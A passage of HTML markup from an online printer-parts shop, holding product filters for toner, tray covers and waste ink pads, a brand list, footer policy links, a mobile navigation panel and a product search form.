value="toner-cartridge-powder-laser-copier" /><span>TONER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_toner-refill-powder-for-copier"><input type="checkbox" value="toner-refill-powder-for-copier" /><span>Toner Refill Powder For Copier</span></label><label class=" prdctfltr_ft_compatible-refill-toner-powder"><input type="checkbox" value="compatible-refill-toner-powder" /><span>Toner Refill Powder For Laser</span></label><label class=" prdctfltr_ft_toner-refill-tool-kit"><input type="checkbox" value="toner-refill-tool-kit" /><span>Toner Refill Tool Kit</span></label></div><label class=" prdctfltr_ft_tray-cover-paper-input-output-top-side-adf"><input type="checkbox" value="tray-cover-paper-input-output-top-side-adf" /><span>TRAY COVER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_cover-assembly-copier"><input type="checkbox" value="cover-assembly-copier" /><span>Cover Assy For Copier</span></label><label class=" prdctfltr_ft_cover-tray-assy-for-inkjet"><input type="checkbox" value="cover-tray-assy-for-inkjet" /><span>Cover Assy For Inkjet</span></label><label class=" prdctfltr_ft_cover-tray-assy-for-laser"><input type="checkbox" value="cover-tray-assy-for-laser" /><span>Cover Assy For Laser</span></label><label class=" prdctfltr_ft_tray-input-assembly"><input type="checkbox" value="tray-input-assembly" /><span>Paper INPUT Tray For Inkjet</span></label><label class=" prdctfltr_ft_paper-input-tray-for-laser"><input type="checkbox" value="paper-input-tray-for-laser" /><span>Paper INPUT Tray For Laser</span></label><label class=" prdctfltr_ft_paper-output-tray-for-inkjet"><input type="checkbox" value="paper-output-tray-for-inkjet" /><span>Paper OUTPUT Tray For Inkjet</span></label><label class=" prdctfltr_ft_paper-output-tray-for-laser"><input type="checkbox" value="paper-output-tray-for-laser" /><span>Paper OUTPUT Tray For Laser</span></label></div><label class=" prdctfltr_ft_networking-wifi-board"><input type="checkbox" value="networking-wifi-board" /><span>USB Networking WiFi Board</span></label><label class=" prdctfltr_ft_waste-ink-pad-porous-absorber-sponge-assembly"><input type="checkbox" value="waste-ink-pad-porous-absorber-sponge-assembly" /><span>WASTE INK PAD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_waste-ink-pad-sponge-absorber-porous-assembly"><input type="checkbox" value="waste-ink-pad-sponge-absorber-porous-assembly" /><span>Waste Ink Pad Assembly</span></label><label class=" prdctfltr_ft_waste-ink-pad-sponge-absorber-porous"><input type="checkbox" value="waste-ink-pad-sponge-absorber-porous" /><span>Waste Ink Pad Sponge</span></label></div>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_rng_price prdctfltr_range pf_rngstyle_thin" data-filter="rng_price">
							<input name="rng_min_price" type="hidden">
				<input name="rng_max_price" type="hidden">
			<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Price			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<input id="prdctfltr_rng_69700ae1c00dc" class="pf_rng_price" data-filter="price" />						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_brand prdctfltr_attributes prdctfltr_single prdctfltr_selection pf_style_69700ae1c1826 prdctfltr_terms_customized prdctfltr_terms_customized_select prdctfltr_add_search" data-filter="brand" data-limit="10">
						<input name="brand" type="hidden" />
		<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Brand			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">None</span></span></span></label><label class=" prdctfltr_ft_brother"><input type="checkbox" value="brother" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Brother</span></span></label><label class=" prdctfltr_ft_canon"><input type="checkbox" value="canon" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Canon</span></span></label><label class=" prdctfltr_ft_cogent"><input type="checkbox" value="cogent" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Cogent</span></span></label><label class=" prdctfltr_ft_dell"><input type="checkbox" value="dell" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Dell</span></span></label><label class=" prdctfltr_ft_epson"><input type="checkbox" value="epson" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Epson</span></span></label><label class=" prdctfltr_ft_fujitsu"><input type="checkbox" value="fujitsu" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Fujitsu</span></span></label><label class=" prdctfltr_ft_hiti"><input type="checkbox" value="hiti" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Hiti</span></span></label><label class=" prdctfltr_ft_hp"><input type="checkbox" value="hp" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">HP</span></span></label><label class=" prdctfltr_ft_i-r-i-s"><input type="checkbox" value="i-r-i-s" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">I.R.I.S.</span></span></label><label class=" prdctfltr_ft_iriscan"><input type="checkbox" value="iriscan" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">IRIScan</span></span></label><label class=" prdctfltr_ft_kodak"><input type="checkbox" value="kodak" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Kodak</span></span></label><label class=" prdctfltr_ft_konica-minolta"><input type="checkbox" value="konica-minolta" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Konica Minolta</span></span></label><label class=" prdctfltr_ft_kyocera"><input type="checkbox" value="kyocera" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Kyocera</span></span></label><label class=" prdctfltr_ft_lexmark"><input type="checkbox" value="lexmark" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Lexmark</span></span></label><label class=" prdctfltr_ft_maxx"><input type="checkbox" value="maxx" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Max</span></span></label><label class=" prdctfltr_ft_neha"><input type="checkbox" value="neha" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Neha</span></span></label><label class=" prdctfltr_ft_olivetti"><input type="checkbox" value="olivetti" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Olivetti</span></span></label><label class=" prdctfltr_ft_panasonic"><input type="checkbox" value="panasonic" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Panasonic</span></span></label><label class=" prdctfltr_ft_pantum"><input type="checkbox" value="pantum" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Pantum</span></span></label><label class=" prdctfltr_ft_printer-point"><input type="checkbox" value="printer-point" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Printer Point</span></span></label><label class=" prdctfltr_ft_ricoh"><input type="checkbox" value="ricoh" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Ricoh</span></span></label><label class=" prdctfltr_ft_samsung"><input type="checkbox" value="samsung" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Samsung</span></span></label><label class=" prdctfltr_ft_seiko"><input type="checkbox" value="seiko" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Seiko</span></span></label><label class=" prdctfltr_ft_sharp"><input type="checkbox" value="sharp" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Sharp</span></span></label><label class=" prdctfltr_ft_spectra"><input type="checkbox" value="spectra" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Spectra</span></span></label><label class=" prdctfltr_ft_sunmi"><input type="checkbox" value="sunmi" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Sunmi</span></span></label><label class=" prdctfltr_ft_toshiba"><input type="checkbox" value="toshiba" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Toshiba</span></span></label><label class=" prdctfltr_ft_tsc"><input type="checkbox" value="tsc" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">TSC</span></span></label><label class=" prdctfltr_ft_tvs"><input type="checkbox" value="tvs" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">TVS</span></span></label><label class=" prdctfltr_ft_vms"><input type="checkbox" value="vms" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">VMS</span></span></label><label class=" prdctfltr_ft_wep"><input type="checkbox" value="wep" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">WeP</span></span></label><label class=" prdctfltr_ft_xaar"><input type="checkbox" value="xaar" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Xaar</span></span></label><label class=" prdctfltr_ft_xerox"><input type="checkbox" value="xerox" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Xerox</span></span></label>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_instock prdctfltr_selection prdctfltr_text" data-filter="instock_products">
							<input name="instock_products" type="hidden">
<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Availability			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_both"><input type="checkbox" value="both" /><span>All Products<span class="prdctfltr_tooltip"><span>All Products</span></span></span></label><label class="prdctfltr_ft_in"><input type="checkbox" value="in" /><span>In Stock<span class="prdctfltr_tooltip"><span>In Stock</span></span></span></label><label class="prdctfltr_ft_out"><input type="checkbox" value="out" /><span>Out Of Stock<span class="prdctfltr_tooltip"><span>Out Of Stock</span></span></span></label>						</div>
					</div>
							</div>
			
			</div>

		</div>

					<div class="prdctfltr_add_inputs">
			<input type="hidden" name="pa_compatible-model" value="brother-dcp-b7500d" class="pf_added_input" />			</div>
					<div class="prdctfltr_buttons">
							<span class="prdctfltr_sale">
				<label><input name="sale_products" type="checkbox"/><span>Show only products on sale</span></label>				</span>
							</div>
		
	</form>

	
</div>

</div><!-- //sidebar-widget --></div>				
				            </div>

        </div>
    </div>


	<footer class="prefooter">
		<div class="container">
					</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
	<footer class="footer text-color-dark">
		<div class="container">
							<div class="row">
					<div class="footer-widgets col-md-4"><div id="text-23" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-2" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Useful Links</span></p><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-220894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220894"><a href="https://judge.me/reviews/printerpoint.co.in">Reviews</a></li>
<li id="menu-item-36715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36715"><a href="https://printerpoint.co.in/order-track/">Track Your Order</a></li>
<li id="menu-item-116939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116939"><a href="https://printerpoint.co.in/contact/">Contact Us</a></li>
<li id="menu-item-36713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36713"><a href="https://printerpoint.co.in/real-vs-fake/">Anti-Counterfeit</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-24" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-3" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Policy</span></p><div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-36704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36704"><a href="https://printerpoint.co.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-36701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36701"><a href="https://printerpoint.co.in/cancellation-policy/">Order Cancellation Policy</a></li>
<li id="menu-item-36703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36703"><a href="https://printerpoint.co.in/returns-policy/">Return Policy</a></li>
<li id="menu-item-36705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36705"><a href="https://printerpoint.co.in/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-36702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36702"><a href="https://printerpoint.co.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-25" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-4" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Social</span></p><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-36706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36706"><a target="_blank" rel="noopener" href="https://www.facebook.com/profile.php?id=100089441711143&#038;mibextid=ZbWKwL">Facebook</a></li>
<li id="menu-item-36709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36709"><a target="_blank" rel="noopener" href="https://www.instagram.com/printer_point_/">Instagram</a></li>
<li id="menu-item-36708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36708"><a target="_blank" rel="noopener" href="https://twitter.com/PrinterPointIN">Twitter</a></li>
</ul></div></div><!-- //footer-widget --></div>				</div>
					</div>
	</footer>
	<div class="footer-bottom text-color-dark">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 footer-copyrights"><div id="text-20" class="copyrights-widget widget_text">			<div class="textwidget">Copyright © 2014 · <strong>PrinterPoint.co.in.</strong> · All Rights Reserved</div>
		</div><!-- //copyrights-widget --></div>
				<div class="col-sm-6 footer-copyrights-right"><div id="text-21" class="copyrights-widget widget_text">			<div class="textwidget"><img src="https://printerpoint.co.in/wp-content/uploads/2019/01/payment-method_2dd397.jpg.webp" alt="100% Secure Payments" width="450px"></div>
		</div><!-- //copyrights-widget --></div>
			</div>
		</div>
	</div>
</div>

</div> <!-- template-content -->



<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-home with-dot">
            <a href="https://printerpoint.co.in/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.779 9.632l-1.915-1.75v-5.347c0-0.331-0.346-0.602-0.677-0.602l-4.349-0.046c-0.331 0-0.602 0.269-0.602 0.602v1.039l-3.857-3.122c-0.221-0.18-0.54-0.18-0.758 0l-11.398 9.226c-0.257 0.209-0.298 0.59-0.091 0.85 0.115 0.142 0.286 0.223 0.473 0.223 0.139 0 0.274-0.048 0.377-0.134l1.188-0.96v13.517c0 0.331 0.271 0.602 0.605 0.602h6.47c0.357 0 0.646-0.289 0.646-0.646v-9.122h4.219v9.122c0 0.357 0.289 0.646 0.646 0.646h6.47c0.334 0 0.605-0.271 0.605-0.602v-13.517l1.188 0.96c0.125 0.101 0.283 0.149 0.444 0.132 0.149-0.017 0.283-0.086 0.384-0.199l0.022-0.022c0.206-0.259 0.166-0.638-0.089-0.85zM15.317 22.522v-9.768h-6.634v9.768h-5.306v-13.886l8.623-6.969 5.443 4.399v-2.969h3.18v6.586l0.007 12.84h-5.314z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Home						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-shop with-dot">
            <a href="https://printerpoint.co.in/shop/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.673 20.61h-0.145v-9.837c0.924-0.647 1.472-1.691 1.472-2.821 0-0.103-0.027-0.205-0.078-0.293l-2.732-4.782c-0.236-0.412-0.677-0.669-1.153-0.669h-16.075c-0.475 0-0.917 0.256-1.152 0.669l-2.732 4.782c-0.051 0.089-0.078 0.191-0.078 0.293 0 1.13 0.548 2.174 1.472 2.821v9.837h-0.145c-0.326 0-0.591 0.265-0.591 0.591s0.265 0.591 0.591 0.591h21.346c0.326 0 0.591-0.265 0.591-0.591s-0.265-0.591-0.591-0.591zM19.506 12.959v7.651h-3.234v-7.651h3.234zM1.61 7.361l2.227-3.897c0.026-0.045 0.074-0.073 0.126-0.073h16.075c0.052 0 0.1 0.028 0.126 0.073l2.227 3.897h-20.78zM18.375 8.543h4.365c-0.263 0.97-1.156 1.67-2.182 1.67s-1.919-0.7-2.182-1.67zM20.097 11.777h-4.416c-0.326 0-0.591 0.265-0.591 0.591v8.242h-12.435v-9.307c0.258 0.061 0.522 0.092 0.789 0.092 1.158 0 2.216-0.571 2.852-1.515 0.637 0.944 1.695 1.515 2.852 1.515s2.216-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515s2.215-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515 0.267 0 0.531-0.031 0.789-0.092v9.307h-0.658v-8.242c0-0.326-0.265-0.591-0.591-0.591zM9.148 10.213c-1.026 0-1.919-0.701-2.182-1.67h4.364c-0.263 0.969-1.156 1.67-2.182 1.67zM14.852 10.213c-1.027 0-1.919-0.7-2.182-1.67h4.364c-0.263 0.97-1.155 1.67-2.182 1.67zM3.443 10.213c-1.027 0-1.919-0.7-2.183-1.67h4.365c-0.263 0.969-1.156 1.67-2.182 1.67z"></path><path d="M11.84 12.626h-7.587c-0.313 0-0.568 0.255-0.568 0.568v5.339c0 0.313 0.255 0.568 0.568 0.568h7.587c0.313 0 0.569-0.255 0.569-0.568v-5.339c0-0.313-0.255-0.568-0.569-0.568zM11.272 13.763v4.202h-6.45v-4.202h6.45z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Shop						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center et-content-right et-content_toggle static pos-static et_b_mobile-panel-more_toggle">
            <a href="https://printerpoint.co.in"                    class="currentColor flex flex-col align-items-center et-toggle"
                     data-e-disable-page-transition="true">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>                                <span class="et-svg et-close">
									<svg xmlns="http://www.w3.org/2000/svg" width=".8em" height=".8em"
                                         viewBox="0 0 24 24">
					                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					                </svg>
					            </span>
							
													</span>
								
				                    <span class="text-nowrap">
							Brands						</span>
				
            </a>
			
                <div class="et-mini-content et-mini-content-from-bottom full-bottom">
                    <div class="et-content">

			            	<span class="et-mini-content-head flex justify-content-center flex-wrap et-inline-type align-items-center">

								<span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>			                    </span>
			                    <span class="et-element-label pos-relative inline-block">
			                        Brands			                    </span>
							</span>
						
						<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>
                    </div>
                </div>
				
				        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-cart with-dot">
            <a href="https://printerpoint.co.in/cart-2/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M20.232 5.352c-0.024-0.528-0.456-0.912-0.936-0.912h-2.736c-0.12-2.448-2.112-4.392-4.56-4.392s-4.464 1.944-4.56 4.392h-2.712c-0.528 0-0.936 0.432-0.936 0.936l-0.648 16.464c-0.024 0.552 0.168 1.104 0.552 1.512s0.888 0.624 1.464 0.624h13.68c0.552 0 1.056-0.216 1.464-0.624 0.36-0.408 0.552-0.936 0.552-1.488l-0.624-16.512zM12 1.224c1.8 0 3.288 1.416 3.408 3.216l-6.816-0.024c0.12-1.776 1.608-3.192 3.408-3.192zM7.44 5.616v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h6.792v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h2.472l0.624 16.224c-0.024 0.24-0.12 0.48-0.288 0.648s-0.384 0.264-0.6 0.264h-13.68c-0.24 0-0.456-0.096-0.624-0.264s-0.24-0.384-0.216-0.624l0.624-16.248h2.496z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
								
				                    <span class="text-nowrap">
							Cart						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer"></div>
	</div> <!-- template-container -->



<div class="ccfwoo-cart-fragment" data-has-cart-criteria=""></div><div id="wcas-search-0" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
